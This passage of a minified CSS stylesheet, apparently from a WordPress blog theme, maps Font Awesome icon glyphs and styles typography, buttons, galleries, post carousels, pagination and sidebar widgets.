t:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\f150"}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\f151"}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\f152"}.fa-eur:before,.fa-euro:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-inr:before,.fa-rupee:before{content:"\f156"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"\f157"}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"\f158"}.fa-krw:before,.fa-won:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-try:before,.fa-turkish-lira:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\f19c"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\f1c5"}.fa-file-archive-o:before,.fa-file-zip-o:before{content:"\f1c6"}.fa-file-audio-o:before,.fa-file-sound-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before,.fa-resistance:before{content:"\f1d0"}.fa-empire:before,.fa-ge:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-paper-plane:before,.fa-send:before{content:"\f1d8"}.fa-paper-plane-o:before,.fa-send-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-bed:before,.fa-hotel:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-y-combinator:before,.fa-yc:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before,.fa-battery:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-television:before,.fa-tv:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before{content:"\f2a3"}.fa-deaf:before,.fa-deafness:before,.fa-hard-of-hearing:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-sign-language:before,.fa-signing:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-address-card:before,.fa-vcard:before{content:"\f2bb"}.fa-address-card-o:before,.fa-vcard-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer-full:before,.fa-thermometer:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bath:before,.fa-bathtub:before,.fa-s15:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}figure{margin:0;padding:0;-webkit-margin-before:0;-webkit-margin-after:0}aside li,aside ol,aside ul,footer li,footer ol,footer ul,header li,header ol,header ul{margin:0;padding:0;list-style:none}body,html{height:100%;overflow:visible}body{color:#000;font-size:18px;-webkit-font-smoothing:antialiased}@media (max-width:700px){body{font-size:18px}}a{cursor:pointer;color:#000;text-decoration:none;transition:all 150ms ease-in-out}p{line-height:170%}h1,h2,h3,h4,h5,h6{color:#000;text-rendering:optimizeLegibility}h1{font-size:36px}h2{font-size:28px}h3{font-size:24px}h4{font-size:20px}h5{font-size:16px}h6{font-size:16px;line-height:18px}.alignright{float:right;margin:5px 0 10px 40px}.alignleft{float:left;margin:5px 40px 10px 0}.aligncenter{margin-left:auto;margin-right:auto;display:block;clear:both}@media (max-width:600px){.alignleft,.alignright{float:none;margin:0 0 20px 0;width:100%}}iframe,img{max-width:100%}iframe{display:block}iframe img{max-width:none}pre{white-space:pre-wrap}table{border-collapse:collapse}.ib{display:inline-block}.hidden{display:none}.cont{content:'';display:inline-block}.cover{-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-position:center center}.beforefade:before{content:'';display:inline-block;position:absolute;top:0;left:0;width:100%;height:100%}::-moz-selection{background:#ff9;text-shadow:none;color:#000}::selection{background:#ff9;text-shadow:none;color:#000}::-webkit-input-placeholder{color:#bbb}:-moz-placeholder{color:#bbb}::-moz-placeholder{color:#bbb}:-ms-input-placeholder{color:#bbb}button,input[type=submit]{cursor:pointer;outline:0}button:active,button:focus,button:hover,input[type=submit]:active,input[type=submit]:focus,input[type=submit]:hover{outline:0}button{padding:0;border:0}input,select,textarea{border:1px solid #ddd;padding:4px 3px;background:#fcfcfc;vertical-align:middle;transition:all 150ms ease-in-out}input:focus,select:focus,textarea:focus{outline:0;border:1px solid #e5e5e5;background-color:#fff}.default-button,.woocommerce #content a.button,.woocommerce #content button,a.button,button.button,input[type=submit]{display:inline-block;border:0;text-transform:uppercase;padding:12px 20px;margin:0 0 5px 0;font-size:16px;width:auto;text-decoration:none!important;line-height:1;position:relative;transition:all 150ms ease-in-out;color:#fff;border-radius:3px}.default-button:after,.woocommerce #content a.button:after,.woocommerce #content button:after,a.button:after,button.button:after,input[type=submit]:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.default-button:hover,.woocommerce #content a.button:hover,.woocommerce #content button:hover,a.button:hover,button.button:hover,input[type=submit]:hover{opacity:.9}.default-button:active,.woocommerce #content a.button:active,.woocommerce #content button:active,a.button:active,button.button:active,input[type=submit]:active{opacity:.8}.default-button:focus,.woocommerce #content a.button:focus,.woocommerce #content button:focus,a.button:focus,button.button:focus,input[type=submit]:focus{opacity:.85;border:0}.default-button .fa,.woocommerce #content a.button .fa,.woocommerce #content button .fa,a.button .fa,button.button .fa,input[type=submit] .fa{margin:0 5px 0 0}.social-wrap a{display:inline-block;margin:0 7px}.social-wrap a:hover{opacity:.7}.social-wrap a:last-child{margin-right:0}.social-wrap a:first-child{margin-left:0}.empty-cat{text-align:center;padding:0 0 60px 0;margin:0 0 70px 0;flex:1}.empty-cat h2{padding:0;margin:0 0 30px 0}.empty-cat .searchform{display:inline-block;margin:0 0 20px 0}article.post-password-required .comments-count{display:none}article.post-password-required input[type=submit]{display:block;margin:15px 0 30px 0}.headings-centered .post-header{text-align:center}.headings-centered .post-meta{justify-content:center}@media (max-width:1200px){.headings-centered .post-meta>div{justify-content:center}}.headings-centered .post-category a{margin-left:5px;margin-right:5px}.headings-centered .small-post-wrap{text-align:center}.headings-centered .read-more-foot{text-align:center}.headings-centered.page article .post-title{text-align:center}.headings-centered .post-carousel .small-post-wrap{text-align:center}.headings-centered .mjr-postbox{text-align:center}.headings-centered .sidebar section>h2{text-align:center}.headings-centered .sidebar section>div.head-line{margin-left:auto;margin-right:auto}.paginator{width:100%;margin-bottom:20px}.paginator nav.navigation{width:100%;padding-top:50px;padding-bottom:20px;border-top:1px solid #e5e5e5;margin:0 auto;font-size:14px;text-transform:uppercase}@media (max-width:1200px){.paginator nav.navigation{border-top:0;max-width:770px;padding:50px 20px 20px 20px}}.paginator nav.navigation span{color:#999;padding:10px}.paginator nav.navigation span:first-child{padding-left:0}.paginator nav.navigation a{color:#000;padding:10px}.paginator nav.navigation a:hover{color:#666}.paginator nav.navigation a:first-child{padding-left:0}.pagination-styling{font-size:14px;text-transform:uppercase}.pagination-styling span{color:#999;padding:10px}.pagination-styling span:first-child{padding-left:0}.pagination-styling a{color:#000;padding:10px}.pagination-styling a:hover{color:#666}.pagination-styling a:first-child{padding-left:0}#infscr-loading{display:none!important}body.single .post-carousel{margin-top:30px}.post-carousel{border-top:1px solid #e5e5e5;padding-top:50px;margin-top:10px;width:100%}.post-carousel h3{margin:0 0 20px 0;padding:0}.post-carousel>div{display:flex;flex-wrap:wrap}.post-carousel .post-category{position:relative}.post-carousel .post-category a{background:0 0;padding:0}.post-carousel h2{position:relative}.post-carousel h2 a{z-index:1}.post-carousel .post-title{margin-bottom:0;font-size:24px}.post-carousel .post-meta{position:relative}.post-carousel .excerpt{position:relative}.post-carousel .small-post-wrap{background:#fff;padding:30px}@media (max-width:1200px){.post-carousel .small-post-wrap{padding:20px}}.post-carousel .small-post{padding:0;margin:0;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-position:center center;position:relative;height:300px;padding:30px;display:flex;align-items:center;justify-content:center;flex:1}@media (max-width:1200px){.post-carousel .small-post{padding:20px}}.post-carousel .small-post:before{background:#000;opacity:.3}.post-carousel .small-post.noimg{background:#000}.post-carousel .small-post.noimg:before{display:none}.post-carousel .small-post:last-of-type{margin-left:20px}.post-carousel .small-post:only-child{margin-left:0}@media (max-width:1200px){.post-carousel{display:block;padding:50px 20px 20px 20px;max-width:770px;margin-left:auto;margin-right:auto}.post-carousel .small-post{flex:0 0 100%;height:auto;min-height:300px;padding:20px;margin-bottom:20px}.post-carousel .small-post:last-of-type{margin-bottom:0;margin-left:0}}.intro{border-bottom:1px solid #e5e5e5;border-top:1px solid #e5e5e5;text-transform:uppercase;text-align:center;font-size:16px;padding:20px 0;color:#aaa;margin:0;display:block;width:100%}.pull-left,.pull-right{font-weight:700;font-size:26px;color:#000;width:50%;line-height:120%;padding:30px;background:#f9f9f9}.pull-left:after,.pull-right:after{content:'|';font-weight:300;-webkit-animation:fade-in 1.5s step-end infinite;-moz-animation:fade-in 1.5s step-end infinite;animation:fade-in 1.5s step-end infinite}@-moz-keyframes fade-in{from,to{color:transparent}50%{color:#000}}@-webkit-keyframes fade-in{from,to{color:transparent}50%{color:#000}}@keyframes fade-in{from,to{color:transparent}50%{color:#000}}@media (max-width:600px){.pull-left,.pull-right{width:100%}}.pull-right{float:right;margin:0 0 25px 30px;text-align:right}.pull-left{float:left;margin:0 30px 25px 0;text-align:left}.highlight{background:#ff9;color:#000;padding:0 2px}.spoiler{border:1px solid #ddd;padding:0 5px;transition:all 150ms ease-in-out;background:#fff;color:#fff;position:relative}.spoiler:hover{color:#333}.grid{display:flex;line-height:160%;margin-bottom:25px;width:100%}.grid>div{flex:1;padding-left:10px;padding-right:10px}.grid>div:first-of-type{padding-left:0;padding-right:20px}.grid>div:last-of-type{padding-left:20px;padding-right:0}@media (max-width:782px){.grid{display:block}.grid>div{flex:1;margin-bottom:3%;padding:0}.grid>div:first-of-type{padding-left:0;padding-right:0}.grid>div:last-of-type{padding-left:0;padding-right:0}}.notice{display:block;padding:20px;margin:0 0 25px 0;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background:#fdf8ad;color:rgba(0,0,0,.9)}.notice i{padding:0 15px 0 0}.alert{display:block;padding:20px;margin:0 0 25px 0;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background:#fdf8ad;color:rgba(0,0,0,.9);background:#ffbeb9}.alert i{padding:0 15px 0 0}.success{display:block;padding:20px;margin:0 0 25px 0;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background:#fdf8ad;color:rgba(0,0,0,.9);background:#c6fdca}.success i{padding:0 15px 0 0}.dropcaps{float:left;font-weight:600;font-size:64px;color:#000;margin:0 10px 0 0;background:#f9f9f9;padding:5px 20px 10px 20px;margin-top:7px;line-height:100%}.wpcf7 p{color:#888}.wpcf7 textarea{width:100%}.gallery{margin:10px 0 25px 0!important;text-align:center;display:flex;justify-content:space-between;flex-wrap:wrap}.gallery.gallery-columns-9 .gallery-item{flex:1 1 11%}.gallery.gallery-columns-8 .gallery-item{flex:1 1 12%}.gallery.gallery-columns-7 .gallery-item{flex:1 1 14%}.gallery.gallery-columns-6 .gallery-item{flex:1 1 16%}.gallery.gallery-columns-5 .gallery-item{flex:1 1 20%}.gallery.gallery-columns-4 .gallery-item{flex:1 1 25%}.gallery.gallery-columns-3 .gallery-item{flex:1 1 33%}.gallery.gallery-columns-2 .gallery-item{flex:1 1 50%}@media (max-width:700px){.gallery .gallery-item{flex:1 1 50%!important}}.gallery .gallery-item{float:none!important;display:flex;justify-content:center;width:auto!important}.gallery a{display:block;outline:0;border-bottom:0!important}.gallery img{display:block;object-fit:contain;width:100%;transition:all 150ms ease-in-out;border:0 solid #fff!important}.gallery img:hover{border:0 solid #fff!important}.gallery dl,.gallery dt{margin:0!important}.widget{line-height:160%}.widget table{width:100%}.widget .searchform input{width:100%}.widget .tagcloud a{display:inline-block;font-size:14px!important}.widget li{line-height:160%}.null-instagram-feed ul{display:flex;flex-wrap:wrap;justify-content:space-between}.null-instagram-feed li{flex:0 1 49%;margin-bottom:6px;position:relative}.null-instagram-feed li a{display:block}.null-instagram-feed li a img{display:block}.null-instagram-feed li:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:70px;transition:all 150ms ease-in-out;background:linear-gradient(to top,rgba(0,0,0,.4) 0,rgba(0,0,0,0) 100%);opacity:0;pointer-events:none}.null-instagram-feed li .instagram-meta{transition:all .3s ease-in-out;opacity:0;text-align:center;position:absolute;bottom:0;left:0;width:100%;transform:translate(0,0);color:#fff;font-size:14px;pointer-events:none;padding:0 10px}.null-instagram-feed li .instagram-meta span{margin:0 5px;letter-spacing:1px}.null-instagram-feed li .instagram-meta span:last-of-type{display:none}.null-instagram-feed li:hover .instagram-meta{opacity:1;transform:translate(0,-50%)}.null-instagram-feed li:hover:before{opacity:1}.null-instagram-feed>p.clear{display:none}#wp-calendar{width:100%}#wp-calendar caption{font-size:16px;margin-top:0;text-transform:uppercase;padding:8px 0}#wp-calendar thead{font-size:14px;line-height:100%}#wp-calendar thead th{padding:4px 10px}#wp-calendar tbody td{text-align:center;font-size:15px;padding:2.5%}#wp-calendar tbody td a{text-decoration:underline!important}#wp-calendar #today{font-weight:900;text-shadow:0 1px 0 rgba(0,0,0,.3)}#wp-calendar tfoot #next{font-size:12px;text-transform:uppercase;text-align:right}#wp-calendar tfoot #prev{font-size:12px;text-transform:uppercase;padding:5px}.mjr_widget_thumbnail_recent_entries ul li{display:flex;margin-bottom:10px}.mjr_widget_thumbnail_recent_entries ul li .thumb{min-width:100px;max-width:100px;margin-right:10px}.mjr_widget_thumbnail_recent_entries ul li img{max-width:100%;height:auto!important}.mjr_widget_thumbnail_recent_entries ul li .meta{display:flex;flex-direction:column;justify-content:space-around;width:100%}.mjr_widget_thumbnail_recent_entries ul li .post-date{text-transform:uppercase;letter-spacing:2px;font-size:14px}.widget_post_views_counter_list_widget ul li{display:flex;margin-bottom:10px;align-items:center}.widget_post_views_counter_list_widget ul li 